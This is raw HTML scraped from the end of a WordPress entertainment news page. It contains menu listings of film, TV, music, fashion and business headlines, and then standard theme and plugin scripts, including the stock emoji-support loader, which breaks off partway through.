data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Emma-Stone-teams-up-with-Yorgos-Lanthimos-once-more-for-new-Super-Bowl-commercial.jpg?resize=1200,630" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Emma Stone &#038; Yorgos Lanthimos Reunite for 1st Ever Super Bowl Commercial" title="Emma Stone &#038; Yorgos Lanthimos Reunite for 1st Ever Super Bowl Commercial" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Emma Stone &#038; Yorgos Lanthimos Reunite for 1st Ever Super Bowl Commercial" href="https://idolsandinfluencers.com/movies/emma-stone-yorgos-lanthimos-reunite-for-1st-ever-super-bowl-commercial/">Emma Stone &#038; Yorgos Lanthimos Reunite for 1st Ever Super Bowl Commercial</a></div></div><div class="wpmm-post post-86475"><div class="wpmm-thumbnail"><a title="A Marvel Hero Returns in the ‘Born Again’ Season 2 Trailer" href="https://idolsandinfluencers.com/movies/a-marvel-hero-returns-in-the-born-again-season-2-trailer/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://townsquare.media/site/442/files/2026/01/attachment-otk_203_trailer_uhd_still_09_r.jpg?w=1200&amp;q=75&amp;format=natural" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="A Marvel Hero Returns in the ‘Born Again’ Season 2 Trailer" title="A Marvel Hero Returns in the ‘Born Again’ Season 2 Trailer" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="A Marvel Hero Returns in the ‘Born Again’ Season 2 Trailer" href="https://idolsandinfluencers.com/movies/a-marvel-hero-returns-in-the-born-again-season-2-trailer/">A Marvel Hero Returns in the ‘Born Again’ Season 2 Trailer</a></div></div><div class="wpmm-post post-86463"><div class="wpmm-thumbnail"><a title="Nouvelle Vague review – there are other, better…" href="https://idolsandinfluencers.com/movies/nouvelle-vague-review-there-are-other-better/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Nouvelle-Vague-courtesy-of-Altitude.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=ytgW5CSclG75zCao0aSPoA0JHg-5Y76-DD7VzZc2DUI" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Nouvelle Vague review – there are other, better…" title="Nouvelle Vague review – there are other, better…" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Nouvelle Vague review – there are other, better…" href="https://idolsandinfluencers.com/movies/nouvelle-vague-review-there-are-other-better/">Nouvelle Vague review – there are other, better…</a></div></div><div class="wpmm-post post-86449"><div class="wpmm-thumbnail"><a title="Robert Eggers’ Werwulf Movie Gets Exciting Update Ahead of 2026 Release Date" href="https://idolsandinfluencers.com/movies/robert-eggers-werwulf-movie-gets-exciting-update-ahead-of-2026-release-date/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/robert-eggers-header.jpg?resize=1200,630" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Robert Eggers’ Werwulf Movie Gets Exciting Update Ahead of 2026 Release Date" title="Robert Eggers’ Werwulf Movie Gets Exciting Update Ahead of 2026 Release Date" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Robert Eggers’ Werwulf Movie Gets Exciting Update Ahead of 2026 Release Date" href="https://idolsandinfluencers.com/movies/robert-eggers-werwulf-movie-gets-exciting-update-ahead-of-2026-release-date/">Robert Eggers’ Werwulf Movie Gets Exciting Update Ahead of 2026 Release Date</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-2726"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86491"><div class="wpmm-thumbnail"><a title="Every Real Hollywood Spot Featured in the Marvel Show" href="https://idolsandinfluencers.com/television/every-real-hollywood-spot-featured-in-the-marvel-show/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/WonderMan_locations_Taix_Yahya-Adbul-Mateen-II-and-Sir-Ben-Kingsley-1-1420x798.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Every Real Hollywood Spot Featured in the Marvel Show" title="Every Real Hollywood Spot Featured in the Marvel Show" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Every Real Hollywood Spot Featured in the Marvel Show" href="https://idolsandinfluencers.com/television/every-real-hollywood-spot-featured-in-the-marvel-show/">Every Real Hollywood Spot Featured in the Marvel Show</a></div></div><div class="wpmm-post post-86477"><div class="wpmm-thumbnail"><a title="Stumble&#8217;s Anissa Borrego Dishes on Inspiration and Krystal&#8217;s Heart" href="https://idolsandinfluencers.com/television/stumbles-anissa-borrego-dishes-on-inspiration-and-krystals-heart/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_209115_00594-copy.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Stumble&#8217;s Anissa Borrego Dishes on Inspiration and Krystal&#8217;s Heart" title="Stumble&#8217;s Anissa Borrego Dishes on Inspiration and Krystal&#8217;s Heart" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Stumble&#8217;s Anissa Borrego Dishes on Inspiration and Krystal&#8217;s Heart" href="https://idolsandinfluencers.com/television/stumbles-anissa-borrego-dishes-on-inspiration-and-krystals-heart/">Stumble&#8217;s Anissa Borrego Dishes on Inspiration and Krystal&#8217;s Heart</a></div></div><div class="wpmm-post post-86465"><div class="wpmm-thumbnail"><a title="Is Bailey Leaving &#8216;The Rookie&#8217;? Nolan&#8217;s Marriage Faces Drama With Major Job Offer" href="https://idolsandinfluencers.com/television/is-bailey-leaving-the-rookie-nolans-marriage-faces-drama-with-major-job-offer/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-rookie-804-bailey-nolan-1420x798.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Is Bailey Leaving &#8216;The Rookie&#8217;? Nolan&#8217;s Marriage Faces Drama With Major Job Offer" title="Is Bailey Leaving &#8216;The Rookie&#8217;? Nolan&#8217;s Marriage Faces Drama With Major Job Offer" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Is Bailey Leaving &#8216;The Rookie&#8217;? Nolan&#8217;s Marriage Faces Drama With Major Job Offer" href="https://idolsandinfluencers.com/television/is-bailey-leaving-the-rookie-nolans-marriage-faces-drama-with-major-job-offer/">Is Bailey Leaving &#8216;The Rookie&#8217;? Nolan&#8217;s Marriage Faces Drama With Major Job Offer</a></div></div><div class="wpmm-post post-86451"><div class="wpmm-thumbnail"><a title="Tell Me Lies’ Bree &#038; Wrigley Twist Is Already Season 3 at Its Best" href="https://idolsandinfluencers.com/television/tell-me-lies-bree-wrigley-twist-is-already-season-3-at-its-best/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.tvfanatic.com/uploads/2026/01/178335_0358_V2-1-scaled.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Tell Me Lies’ Bree &#038; Wrigley Twist Is Already Season 3 at Its Best" title="Tell Me Lies’ Bree &#038; Wrigley Twist Is Already Season 3 at Its Best" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Tell Me Lies’ Bree &#038; Wrigley Twist Is Already Season 3 at Its Best" href="https://idolsandinfluencers.com/television/tell-me-lies-bree-wrigley-twist-is-already-season-3-at-its-best/">Tell Me Lies’ Bree &#038; Wrigley Twist Is Already Season 3 at Its Best</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-8521"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86487"><div class="wpmm-thumbnail"><a title="Van Halen’s ‘Jump’ Gets All-Star Update For FIFA World Cup Campaign" href="https://idolsandinfluencers.com/music/van-halens-jump-gets-all-star-update-for-fifa-world-cup-campaign/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.billboard.com/wp-content/uploads/2026/01/138567825-e1769575228384.jpg?w=1024" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Van Halen’s ‘Jump’ Gets All-Star Update For FIFA World Cup Campaign" title="Van Halen’s ‘Jump’ Gets All-Star Update For FIFA World Cup Campaign" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Van Halen’s ‘Jump’ Gets All-Star Update For FIFA World Cup Campaign" href="https://idolsandinfluencers.com/music/van-halens-jump-gets-all-star-update-for-fifa-world-cup-campaign/">Van Halen’s ‘Jump’ Gets All-Star Update For FIFA World Cup Campaign</a></div></div><div class="wpmm-post post-86473"><div class="wpmm-thumbnail"><a title="Florida Venue Employee Blames &#8216;Super Satanic&#8217; Ghost for NBA Loss" href="https://idolsandinfluencers.com/music/florida-venue-employee-blames-super-satanic-ghost-for-nba-loss/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://townsquare.media/site/366/files/2026/01/attachment-ghost_orlando_magic.jpg?w=1200&amp;q=75&amp;format=natural" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Florida Venue Employee Blames &#8216;Super Satanic&#8217; Ghost for NBA Loss" title="Florida Venue Employee Blames &#8216;Super Satanic&#8217; Ghost for NBA Loss" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Florida Venue Employee Blames &#8216;Super Satanic&#8217; Ghost for NBA Loss" href="https://idolsandinfluencers.com/music/florida-venue-employee-blames-super-satanic-ghost-for-nba-loss/">Florida Venue Employee Blames &#8216;Super Satanic&#8217; Ghost for NBA Loss</a></div></div><div class="wpmm-post post-86461"><div class="wpmm-thumbnail"><a title="Two Members Quit Minnesota Metalcore Band Over &#8220;ICE Apologist&#8221; Singer" href="https://idolsandinfluencers.com/music/two-members-quit-minnesota-metalcore-band-over-ice-apologist-singer/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://consequence.net/wp-content/uploads/2026/01/Reflections-1.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Two Members Quit Minnesota Metalcore Band Over &#8220;ICE Apologist&#8221; Singer" title="Two Members Quit Minnesota Metalcore Band Over &#8220;ICE Apologist&#8221; Singer" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Two Members Quit Minnesota Metalcore Band Over &#8220;ICE Apologist&#8221; Singer" href="https://idolsandinfluencers.com/music/two-members-quit-minnesota-metalcore-band-over-ice-apologist-singer/">Two Members Quit Minnesota Metalcore Band Over &#8220;ICE Apologist&#8221; Singer</a></div></div><div class="wpmm-post post-86447"><div class="wpmm-thumbnail"><a title="King Tuff Announces Album and Tour, Shares Video for New Song" href="https://idolsandinfluencers.com/music/king-tuff-announces-album-and-tour-shares-video-for-new-song/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://media.pitchfork.com/photos/697777c6e99891003922afdd/16:9/w_1280,c_limit/King-Tuff.jpeg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="King Tuff Announces Album and Tour, Shares Video for New Song" title="King Tuff Announces Album and Tour, Shares Video for New Song" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="King Tuff Announces Album and Tour, Shares Video for New Song" href="https://idolsandinfluencers.com/music/king-tuff-announces-album-and-tour-shares-video-for-new-song/">King Tuff Announces Album and Tour, Shares Video for New Song</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-7078"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86481"><div class="wpmm-thumbnail"><a title="Women With Elegant Taste Are Wearing Satin Heels in Paris RN" href="https://idolsandinfluencers.com/fashion/women-with-elegant-taste-are-wearing-satin-heels-in-paris-rn/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/9PXUVJuXSfR9Cg2qyexAUP-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Women With Elegant Taste Are Wearing Satin Heels in Paris RN" title="Women With Elegant Taste Are Wearing Satin Heels in Paris RN" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Women With Elegant Taste Are Wearing Satin Heels in Paris RN" href="https://idolsandinfluencers.com/fashion/women-with-elegant-taste-are-wearing-satin-heels-in-paris-rn/">Women With Elegant Taste Are Wearing Satin Heels in Paris RN</a></div></div><div class="wpmm-post post-86455"><div class="wpmm-thumbnail"><a title="Second Life Podcast: Leslie Tessler" href="https://idolsandinfluencers.com/fashion/second-life-podcast-leslie-tessler/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/JdPNZD9vqSVYxkXLHvbgR9-2560-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Second Life Podcast: Leslie Tessler" title="Second Life Podcast: Leslie Tessler" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Second Life Podcast: Leslie Tessler" href="https://idolsandinfluencers.com/fashion/second-life-podcast-leslie-tessler/">Second Life Podcast: Leslie Tessler</a></div></div><div class="wpmm-post post-86429"><div class="wpmm-thumbnail"><a title="3 &#8217;90s Kate Moss Jeans Trends That Look Just as Chic Today" href="https://idolsandinfluencers.com/fashion/3-90s-kate-moss-jeans-trends-that-look-just-as-chic-today/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/tG6pJiYm3b9AVKc8nVqXSb-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="3 &#8217;90s Kate Moss Jeans Trends That Look Just as Chic Today" title="3 &#8217;90s Kate Moss Jeans Trends That Look Just as Chic Today" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="3 &#8217;90s Kate Moss Jeans Trends That Look Just as Chic Today" href="https://idolsandinfluencers.com/fashion/3-90s-kate-moss-jeans-trends-that-look-just-as-chic-today/">3 &#8217;90s Kate Moss Jeans Trends That Look Just as Chic Today</a></div></div><div class="wpmm-post post-86403"><div class="wpmm-thumbnail"><a title="31 Gorgeous Under-$50 Fashion Finds in 2026" href="https://idolsandinfluencers.com/fashion/31-gorgeous-under-50-fashion-finds-in-2026/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/72eXTsk3QFzZkPfTUZeT3S-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="31 Gorgeous Under- Fashion Finds in 2026" title="31 Gorgeous Under- Fashion Finds in 2026" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="31 Gorgeous Under-$50 Fashion Finds in 2026" href="https://idolsandinfluencers.com/fashion/31-gorgeous-under-50-fashion-finds-in-2026/">31 Gorgeous Under-$50 Fashion Finds in 2026</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-15022"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86497"><div class="wpmm-thumbnail"><a title="Asia is the ‘next big frontier’ for sustainable aviation fuel as governments push green mandates" href="https://idolsandinfluencers.com/business/asia-is-the-next-big-frontier-for-sustainable-aviation-fuel-as-governments-push-green-mandates/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/Neste_Refinery_030_rgb_full-2.jpg?resize=1200,600" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Asia is the ‘next big frontier’ for sustainable aviation fuel as governments push green mandates" title="Asia is the ‘next big frontier’ for sustainable aviation fuel as governments push green mandates" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Asia is the ‘next big frontier’ for sustainable aviation fuel as governments push green mandates" href="https://idolsandinfluencers.com/business/asia-is-the-next-big-frontier-for-sustainable-aviation-fuel-as-governments-push-green-mandates/">Asia is the ‘next big frontier’ for sustainable aviation fuel as governments push green mandates</a></div></div><div class="wpmm-post post-86485"><div class="wpmm-thumbnail"><a title="Market Update: ABT, BRO, HBAN, BKR" href="https://idolsandinfluencers.com/business/market-update-abt-bro-hban-bkr/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://s.yimg.com/cv/apiv2/cv/apiv2/social/images/yahoo-finance-default-logo.png" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Market Update: ABT, BRO, HBAN, BKR" title="Market Update: ABT, BRO, HBAN, BKR" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Market Update: ABT, BRO, HBAN, BKR" href="https://idolsandinfluencers.com/business/market-update-abt-bro-hban-bkr/">Market Update: ABT, BRO, HBAN, BKR</a></div></div><div class="wpmm-post post-86471"><div class="wpmm-thumbnail"><a title="Trump threatens to hike tariffs on South Korea as national assembly has yet to approve last year’s trade deal" href="https://idolsandinfluencers.com/business/trump-threatens-to-hike-tariffs-on-south-korea-as-national-assembly-has-yet-to-approve-last-years-trade-deal/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26023096948780-e1769473749102.jpg?resize=1200,600" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Trump threatens to hike tariffs on South Korea as national assembly has yet to approve last year’s trade deal" title="Trump threatens to hike tariffs on South Korea as national assembly has yet to approve last year’s trade deal" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Trump threatens to hike tariffs on South Korea as national assembly has yet to approve last year’s trade deal" href="https://idolsandinfluencers.com/business/trump-threatens-to-hike-tariffs-on-south-korea-as-national-assembly-has-yet-to-approve-last-years-trade-deal/">Trump threatens to hike tariffs on South Korea as national assembly has yet to approve last year’s trade deal</a></div></div><div class="wpmm-post post-86459"><div class="wpmm-thumbnail"><a title="Analyst Report: Schlumberger Ltd." href="https://idolsandinfluencers.com/business/analyst-report-schlumberger-ltd/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://s.yimg.com/cv/apiv2/cv/apiv2/social/images/yahoo-finance-default-logo.png" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Analyst Report: Schlumberger Ltd." title="Analyst Report: Schlumberger Ltd." title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Analyst Report: Schlumberger Ltd." href="https://idolsandinfluencers.com/business/analyst-report-schlumberger-ltd/">Analyst Report: Schlumberger Ltd.</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-9109"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86495"><div class="wpmm-thumbnail"><a title="New Song 2025 | Betaab Dil | Emraan Hashmi | Yami Gautam | New Hindi Song | Romantic Song" href="https://idolsandinfluencers.com/video-of-the-day/new-song-2025-betaab-dil-emraan-hashmi-yami-gautam-new-hindi-song-romantic-song/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/d4ZnKIffzOI/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="New Song 2025 | Betaab Dil | Emraan Hashmi | Yami Gautam | New Hindi Song | Romantic Song" title="New Song 2025 | Betaab Dil | Emraan Hashmi | Yami Gautam | New Hindi Song | Romantic Song" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="New Song 2025 | Betaab Dil | Emraan Hashmi | Yami Gautam | New Hindi Song | Romantic Song" href="https://idolsandinfluencers.com/video-of-the-day/new-song-2025-betaab-dil-emraan-hashmi-yami-gautam-new-hindi-song-romantic-song/">New Song 2025 | Betaab Dil | Emraan Hashmi | Yami Gautam | New Hindi Song | Romantic Song</a></div></div><div class="wpmm-post post-86483"><div class="wpmm-thumbnail"><a title="DUPATTA (Official Music Video) | GURNEET DOSANJH | Latest Punjabi Songs 2025" href="https://idolsandinfluencers.com/video-of-the-day/dupatta-official-music-video-gurneet-dosanjh-latest-punjabi-songs-2025/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/Vuzbq_KRHbE/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="DUPATTA (Official Music Video) | GURNEET DOSANJH | Latest Punjabi Songs 2025" title="DUPATTA (Official Music Video) | GURNEET DOSANJH | Latest Punjabi Songs 2025" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="DUPATTA (Official Music Video) | GURNEET DOSANJH | Latest Punjabi Songs 2025" href="https://idolsandinfluencers.com/video-of-the-day/dupatta-official-music-video-gurneet-dosanjh-latest-punjabi-songs-2025/">DUPATTA (Official Music Video) | GURNEET DOSANJH | Latest Punjabi Songs 2025</a></div></div><div class="wpmm-post post-86469"><div class="wpmm-thumbnail"><a title="Ed Sheeran &#8211; Drive (From F1® The Movie) [Official Music Video]" href="https://idolsandinfluencers.com/video-of-the-day/ed-sheeran-drive-from-f1-the-movie-official-music-video/"><img alt="Ed Sheeran &#8211; Drive (From F1® The Movie) [Official Music Video]" title="Ed Sheeran &#8211; Drive (From F1® The Movie) [Official Music Video]" width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/Cf1hKtrA9lg/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Ed Sheeran &#8211; Drive (From F1® The Movie) [Official Music Video]" title="Ed Sheeran &#8211; Drive (From F1® The Movie) [Official Music Video]" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Ed Sheeran &#8211; Drive (From F1® The Movie) [Official Music Video]" href="https://idolsandinfluencers.com/video-of-the-day/ed-sheeran-drive-from-f1-the-movie-official-music-video/">Ed Sheeran &#8211; Drive (From F1® The Movie) [Official Music Video]</a></div></div><div class="wpmm-post post-86457"><div class="wpmm-thumbnail"><a title="@SIENNA SPIRO  &#8211; Introducing Sienna Spiro | Vevo DSCVR" href="https://idolsandinfluencers.com/video-of-the-day/sienna-spiro-introducing-sienna-spiro-vevo-dscvr/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://i.ytimg.com/vi/4XgL5AR2K9E/maxresdefault.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="@SIENNA SPIRO  &#8211; Introducing Sienna Spiro | Vevo DSCVR" title="@SIENNA SPIRO  &#8211; Introducing Sienna Spiro | Vevo DSCVR" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="@SIENNA SPIRO  &#8211; Introducing Sienna Spiro | Vevo DSCVR" href="https://idolsandinfluencers.com/video-of-the-day/sienna-spiro-introducing-sienna-spiro-vevo-dscvr/">@SIENNA SPIRO  &#8211; Introducing Sienna Spiro | Vevo DSCVR</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6979e790600f9
    -->

    <script type="text/javascript" id="wpmm-js-extra">
/* <![CDATA[ */
var wpmm = {"ajaxurl":"https://idolsandinfluencers.com/wp-admin/admin-ajax.php","container_selector":"","css_class":"wpmm"};
//# sourceURL=wpmm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/js/wpmm.js?ver=1.1.11" id="wpmm-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://idolsandinfluencers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 